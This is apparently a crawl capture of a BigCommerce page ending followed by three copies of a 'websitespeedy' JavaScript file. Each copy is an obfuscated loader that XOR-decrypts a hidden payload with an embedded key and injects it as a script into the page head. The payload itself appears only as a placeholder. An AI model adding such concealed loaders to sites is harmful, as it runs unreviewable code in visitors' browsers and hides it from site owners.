        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_527/ecmrx_527_3.js
body_size: 3305
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_527/ecmrx_527_1.js
body_size: 4392
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_527/ecmrx_527_2.js
body_size: 11526
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976